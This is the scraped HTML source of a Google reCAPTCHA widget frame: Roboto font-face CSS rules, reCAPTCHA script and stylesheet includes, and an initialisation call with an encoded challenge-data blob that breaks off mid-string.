/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L581oSjunumzz9VsdNov_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L581oSjunumzz9VsdNov_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L581oSjunumzz9VsdNov_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w43Cky5PwoHDqSfCmMKNasKMw5vDjgtAw45rNsOYw4VCA1XCqXpXc8OGwrfDnMOMw5zCjAJqwqgAHzXDqT7CtHTDlsOBSBs9w5vDgsOkw6/DgMKLwovCgcOSKwzCrMKvw5/DqnY3wrvClXHDtcOsZcKXwofCtsK0dwDDm13CqcKPDsKowqzCnF5mw7LCmsOCw717I8KjAU/[base64]/DjnIOR8KEawnCusOLDk5yA23Dt8OawpnCuRQEX8Okw6TCpzJQFVnDlQjDlX8WwpF3IsKTw73Cm8KbDQsWw4LCpzbCkBNdwqs/w5LClnYObiImwqLCkMKSAMKcAgrCt0rDnsKBwozDqG50c8KgZVXDphrCucOWwox+SBfCmcKHYycGHwTDpMOQwpxnw6/DssO9w6TCl8Ohwr3Cqg/Ci1k9ClNVw77Ch8O/FT3DpcOqwpVtwrzDhMObwoDCt8OGw6jCs8OlwoHCu8KBNsOCc8K7wqzCq2d0w5bCojU+RsOpFg0aE8Okw49uwr5Uw4fDm8OJLUpywosyZsOrwqJCw7TCpVPCnXLClWkgwonCo0Fpw4lYD1fCvWLDgcOjMcO4QS4hWsK7e8O/AE3Dth/CqMKjZhrDv8OFwrjCrRwjQMOuUcOtw7AjWsO+w6/CpCAbw57ClsOgFCPDvSHCg8KTw4XDtDrDlkUGR8KKOB7DnWDCusOow4sabcKgVwU2Z8Kfw7PClxXDqcKCCMOlw6nDrcKPwrwdQj/Ck2jDoS49w5pFwr7DvsKww73CtcKAw4bDuAhXaMKqd2kQcErDnUA4wpXDiG/[base64]/[base64]/wq7Co8K0w53CgMOIw6/DqjhHa18XXsKhwpY7S1bCgDXDlgHCscK0OcKdw4g/U8KhFsKzUcOBckx0HcOgOmdAByzCsx3DlhdHCcOFw4nDmMO+w7IgSlXDnn1nwpfDhSXCr2hlwpbDsMK8PhHDr2/CqMOXBmPDoEHCoMONDcO2VcK+w7/DjcK2wq4aw4TCg8O4dAHCmQfCmF7CiXR0wovDrHg9eEQXK8OkT8KMw7bDosKvHcOYw4EwEMOWw6DDtsKEw6fDv8K5woXCjCHCgDLCmGZvenzCgDPDnizCm8O/M8KAcUllCSzCnsOwEWDDtcOtwqTDnMKmGiAQw6TDkiDDpsO/w6lJw5tpO8KzEMOnXsKeOHTDh23CksKpI3oxwrR8wp9pw4bDl29gO1IiHcO3w7dYZSrCi8K/VMKiRMK8w5BFw7bCqCzCmEzCpiTDhMOWBsKmBlJPSDZiWcK0CsK6McOBJUw9w63CszXDicOqQMKtwr3CucOqw7BADsK9wo/Ckx3CpMOLwo3Cqhd5wrtVw6/[base64]/DmMKCP8OSSAfDmcOvwrPCnXVMwpkPUsKIw5ZfesO7GW3DmH/ClBMtAcKRdnrDicKQwrrCjSTDlxzCicKXWnFNwpzCtjLCpXXCjgZaB8Kmf8KlCW7Dt8KiwqzDjMKZUyfCt1AeLsOgPsONwoJcw7PCnsOcPMKew6HCkzDCnzfClWoUYcKOTCAWw6/DhiB2EMKlwrPCsWTCrhIowqNkwoY/ImfCk2TDiGTDiw/Dl3zDjxrCq8Oywr8Uw6hFw7rDkkxFwoV7w6XCq3LDocKfwo3DnsOrWMKvwoZrF0J4wprCqMKFw5dzwo/[base64]/VMORwqoewqXDpDHCmcOwccKRw5/DgsKEPcKaw4nCmcOsBsO+UMKkw67Dm8OpwpM0w7UuwqXDgS4xwrDCmlfDtcKRwrcLw4TCisOPDmjCpsOBSj3Dj0zCjcKwOhXCi8OFw4vDuHw2wpYswqJ9bcKjU0xRenYqwqxFw6DDlB0kEsOqLMK1KMO+w4vDosKKHTjChcKpf8KAG8Oqwpo/[base64]/DnEvDgcKLDTDCoyLCqcOPw7tyDT3DnENEw74Ow6woN0PDs8OgwqhDImrCuMKMUg7DtkQKwqLComHCrGjDijI/[base64]/Cs2TDk8Ogw6swQcOOSjk7N8Orw6TCisOyw67CmWV6w49JwrHCm0ouMjB/w7rDmAzDn04fSBUbODVzw6LDtxxuUi52ccO7w6Acw4HDlsOcbcOZw6JjKsKqTcKrNlktw7TDvQvCqcKpw5zCvWbCvWDDqy81YTE0VjM8SsKowo5owpJrCDkQw5nCoD9Gw5HCtlpwwqgvOUzCl2obw4DCk8Kow5JSF1zClX/DpsKyFMKxwqjDs2A6HsKrwr3DrsO2AGohw43CvcOeVsOrwqHDlybDvUw6TcKEw6XDksOqZsKfwp5Ww5AVCHDCrsKlMQVSEh3CgwXDsMKiw7zCvMOJw7nCmMOFbMK8wovDtgXDjRTDnUEfwqvDisO5QsKkP8KbIUYNwpEcwoYBWhvDrBkrw4bCpw/Ct3luw5zDoQfDqRx0w4bDvl0mw5gVw77DjjvCnhcVw5LCu2RNEi1RZ1zClR16JMK5SgTCj8K9XsOCwowjIMKjwrLDk8OWwrHCnUjCsH4VYSQ6HSo5w5jDrmZnaDXDpm0Fw7XDj8OPwrNwO8OZwrvDjGE+BsK6PjLCkUHCnGYZwq/Cm8K8ERpCwoPDqxTCvMOPH8Kww4IawoUSwosbd8O5R8O8w7nDs8KXHAJcw77DucKjwqI5XsOiw5vCsQLCu8OZw7whw73DnsKJwovCmcKOw4jDksKbw65Vw7TDn8OaamoSQsK6wqXDqMKww40FFBAfwoh6SmzCvw7DmMKLw6bCk8OzD8O7RwzDhyoUwpU6w7JNwovClB/Dq8O/ehXDvEPDvMKNwqvDjzDDt23CnsOYwqF8Ni7CqENrwrhIw593w5wGAMOTFkd2w7rCmsKCw43CjCfDnTjCgDrCrj/ChUddUcKQXmp2OMOYwoXClSw+w7TDvgjDq8OVMsKQB2DDusKcw4nCkiPDrzguw4HClBk/cElXwrgIEsOwA8KUw6vCkj/Co0HCncKoe8KdPi9WbDwGw6LDo8KHw5/[base64]/Dk8K6NDF8CTHCvsKTOcOOwpXDo8O9W8KTw5c/[base64]/[base64]/CksK/EnjDq1nDvsO1w4TCocKSfMKIwpPCjlzCp8O+wro7wpcUT1fCnSIawrNYwpZBJB52wpHCucKQPMOMekvDomQNwprDgcOqwoHDuk9bwrTDj8KHXcONaSp+Nx/DvXIfPsK1wqPDpm4PNUhdbQPCkGrDsR8Uw7cxMVXCjCPDpWIGJcOjw6LDgnDDm8OOWVFBw6ZCRGFAwrvDisOhw6QBwqAJw7tjwrvDsxZNZVDClEMAZcKQP8KTwonDvSHCuxzCpzgDdMKywrl/VS3Cn8OFwpzCngjCqsOew5bDkRlUGgDDujvDgMKPwp9rw5fCiGlKw6/DvG0gwp/DpVkwKcKSVsKkIMKDwpVVw7bCo8OaPGLDkQzDnS/CsRjDs1/Dg1/Cuw3CucK0HcKCIcKjH8KAeF/ClXlPwrvCuHU0HmwDIizDpmHDrDXCmcKXVmpawrtvwopXwoTDqsOXKhwzw7bCtMOlwpnDisKWw67DlcO9JwPCrQUTVcKMwp3DkRo7wpJfNlvCtAk2w53CncKDOB/Ci8KlOsOuw5rDrkoNM8O3w6LCviYVasONw4YDwpdGw4HDkVfDohcYTsOXw48/[base64]/DvRkhdMKTdcKJw7tgwrTCl8KFw5QleiJiw6PDunVsAgfCoWoKCcKdw6I/wpDCpy12wqDDgDTDl8OPwqfDrsO0w5bCoMKZwqFmbMKFKQbCksOsCMOqS8KawqFdw6vChHAjwrDCkXtowp/CkHJ5djPDl0jCtMKuwqLDrsO+w618HCN2w4TCusO5TsKNw55YwpPCscOjw5/DkcK2MMOiw57CuBo7w6kfAy8Bw51xfsOEBWVLw7Elw77ClWk0w5LCv8KmIXMIVw3DuDvCt8OgworCtMK1wqYWM2Zxw5PDtXrCm8OTX2p8woLCusKMw70HE38dw7/ClwPCvcONwooBQcKMTMKswpXDg1LDisOlwqlfwpE/L8OUw6QWEMKOwoDCrcKqw5LCu0jDg8KQwq4awq1Gwq9if8OPw75bwrDCmDYoAkzDlMOow54sTxAzw73DnD7CtMKvwoQqw5PDjRfDlwVFQ1fCgU7DsWMsNE/DqDHCuMKzwq3CrsKlw6kCbcOeecOMwpHDoxzClX3CvD/DuEXDumfCvcOfw5dDwqoww7JoXXrCisKdwp/[base64]/aMKUe8OHwqQvwrDCkjLDqcOIw7zDisK/wp5be8Kgw4g9ccKeworChsKPw55hQcK/wotTwozCqiHCisKnwrpTMcK8ejxOwoHCncOwAsKmSGFHRMOjw5NDI8KeecKEw6cSdTMsZ8O3PsOLwophOMKpUsOlw5J6w4bCmjrDssOfw5/DlGPCq8OnIUXDvcKlTcKuI8Olw7rDnAV+CMKSwp7Cn8KvDMOpwq0lw4LCkhoAw5cFScKWw5XCkcOUaMOdXiDCsWMXMxpHQSrChQXCocKLT2wRwoLDkiFRwr/DksKIw6zCvMOCA1PCrg/DrA3CrH9EIMOBcR47wo/[base64]/CkBrDuwbCuDYPwqQUGB/Cu8O7wp/DqcKebMOEwrLCpyjDtAxwfybCgww2RXJlwoLCl8OBd8Kiwq0kw5/CulXCksOpAnzCvcO2wqTCv3h0w6Z5woHDoXXClcOjw7EiwqIMVRvDlhbDjsK7w50Sw57DncKpwovCiMKfLihlwrrDrAQyP0/CvMOuC8O4LcO1wopdScKnOMKxwocPEFhsQyRAwojCsVrDpEJfFsOjbjLDqcKMBBPCt8K8GcKzw711KRzCnxRCZxvDnW52wql/wprDr0g1w4scF8K+UFACPsOIw5UqwotSSzRrBsOww7QISMK1d8KVUMOeXQnCk8OLw5R8w5XDsMORw7DDqcODFjPDmMKqCsOlDcKGR1/DsSLDvMOOw7bCn8OVw6VJwo7DusOXw6fCn8OtckhvC8Kbwr1Vw5fCo1R7XknDmUsVaMOcw4HDrMOAwolqXMKgaMKBdcKYw63DvTYKFMKBw6nDqh3DjcKSbSgxwrrDpBUwQsKxV2jCisKXw6sTwrdNwpbDph5Sw6DDpcOvw7nDvGgwwo7DvsOEQkRMwp/CmsKqbsOHwpUMdxRaw74twrvDnkwEwozCtCJRZ2DDrwbCrx7Dq8KsLsOJwp8vVybChBzDrjLChR7Dv2sjwqtQwpBYw5HCkyvDpTjCtMOjcnTCk27DvMK2JsOdDgRSMF3DhHAVwozCv8K5w73CtcOhwqDDsw/[base64]/[base64]/WsKoX3g9wpdQfMOlwr1SGMOwK8Oow65Mw4HDsWxCBsKtKcO5FkXDoMKPU8OSw5PCpEo7bXZILEUmJi8uw6rDsw1udcOVw63DuMOVw6vDhsOYfcO+wqvDv8O3w5LDnT19J8ODVy7Ds8O9w64Kw6zDlsOkE8KGRz/CgAnCkEsww7rCmcKuwqN7E1N5NMOLBXrCj8OQwp7DvGRFccOnXgLDoytmw6rCm8KCXC/DpG8EwpLCnB7CuBNYOWnCpgotBCsPbsKow4nDpR/DrcK8YmM+wohvwrDCk2suQ8KbJEbCpw4hw4bCmG82ecOOw6fCsyhiYBXCisOBZg0Zbw/CoWRKwq9Sw5grcHEew7k7AMKbasKsYgFBBXV1w6TDhMKHcXHDnn8MZirCg0U7WMKxC8KYw6tlXkNYw68Dw5nCsy/CpsKkwqVLbmbDmcKzUnLChS8Nw7NNODhFMz9gwobDhcO+w4PCrMKIw4bCkFnDnn5rA8O2wr9ySMK3Hh7Cu3lZwoTCs8Kdwq/DgsOPwrbDpHPCjEXDlcObwpsPwoDCucOtXkpFdMKcw6rDl3XCkxbDjwTDtcKUYhBcNEMYXmdAw7sDw6hvwr/Co8Kbwo51wpjDuH3Ckl/DkTI3CcKWJAVNK8KUE8Kpw4nDt8OFVll7wqTDv8KFwokYw5nDq8KeX2DDj8KFcyLDjWknwrwERMKjJGlBw7Z+wpQEwrXDqwDChRdTw6HDoMK1w5h+WcOHworDh8KZwr/DiXjCoz1MYjfCuMO6SC0pwqd1wqtFw5XDhVhBNMK1dH5bTQbCvcOPwpLDkXdDwrModF8xASFDw61jFD4Ww75Jw6sqW0FZwr3Ds8O/w4fCrMKaw5ZgKMOxw7jCuMKVIUDCqXfDlsOaEMO7dMOXw7PDssKmWDJwbVDCjEsuDcOALcKcbkUkXHZMwqtywqbDlMKjYiU3FsKiwrHDoMOmCMOiw4jDgsORR13DhGMnw4AkMA13w4pXwqHDhMKzKMOlSScaNsK7wpgnOEFXYT/Dh8OWw5ZNw6zClSHCnBIIQCROwrwdw7PDjsOUwp9uwoDCoSTDs8OyFsO/wqnDncO+XUjDvx/[base64]/DncKrw7jDmMKpw4LDi8KVw5Jmwp5tG8KmdsOnw4vCqcK3w4fDnMKpwrMtw73Cmy9mZGF1XcOpw7hqw6/CsnTDvj3DpcOcwpjDohTCvcO3wqJXw4DDrlLDqyYTwqBdB8KVR8KVYhXDtcKgwrchFMKFSAwyR8Kzwq9Gw4TCv2HDq8Oew5MlD1A5w4w7S21tw59Uf8O6OWzDgMKdRF/CmMKeCcKaZ0fClirCg8OAw5LCnMK/NiZ2w65fwrRrIVN9O8OFI8OQwq3CgcOjbWXDlMOVwr0Nwoc/w7lawoDCscK3YcOKw7TDkm/Dg2HCtsKxJ8KAYzgKw4zDvsK+wpLCuxtPw4/CncKdw7ocLsOpIsOVLMKFUAtFQsOLw5zDkGMsf8OxZFsoenvCrUDDjcKFLmhVw4/Dqld6wpxCZR3DpT83w4rDmR7DrHMcah1/[base64]/CgMOTwqXDksO/[base64]/w5/DkMORez9Qw7prwrEdMcOODsOifcOTw41GKcK7AknCpmPDlcKswqsMUF/CohzDncKYZsOPcMO0C8Ogw5NcA8OwfAgjYTXDpDnDvsOcw6sjMnrDhyk0UQNnFzM6P8O+wojCmsObdMK0YGQyIUfChMOLRcOrDMOGwpcgWcK2wodvB8K6wpYZbh0HGSsmfF9nFcOVKX/[base64]/[base64]/DpcKqwonCj8O6wo4GwrPDtQxOcUJjwo9zVMKvSsKCNMOywp51ZiHCuE3CqwzDqcKTHEDDrcKJw7jCqSATw57CscO2Kw/CsVBzbsKOTTrDmnc2HG1XMcOSIkU8THLDqFDCuxLDgcOQw6bDp8KkO8OIP2/CssKrYG5+JMK1w64rMDfDv11oLMKswqTCkcOIIcKLwpjCvCPCp8OawqI2w5TDlBTCksKqw4x4wopXwprDvMKzBsOSw6t+wqjDsFPDnxwiw6DChB/CpgfDpcOAKsKwbMKuJGw6w7x8wqoVw4nDugMRNgA7wpN6McK0IGUcw7DCkEg5MSjCmsOVa8OOwrVPw4DCh8OsbcOww47Dt8KccQ/[base64]/Ci8KoJVVvwq/DqmnCmcKOwpMNDsOUw4rCrXQke8KYKXfCg8O3aMO9wqQJw4Jxw7pSw40yPsOdWQAXwqtiw6LCtMONaS0yw4HCjXcYBMKkw5HCo8O1w4s7HkDCv8KsdcOYEybDiTXDjhnCtMKSTTfDgADCnFfCvsKowrLCvXsjNC02SQYmVMOkfsKOw5/Ds3zDoGhWw43Dk30bNgPDtVnDicOPw7TDh3EWY8K8wqsXwpx+wqTDo8KHw7IQfMOlOy0hwpp/w6TCj8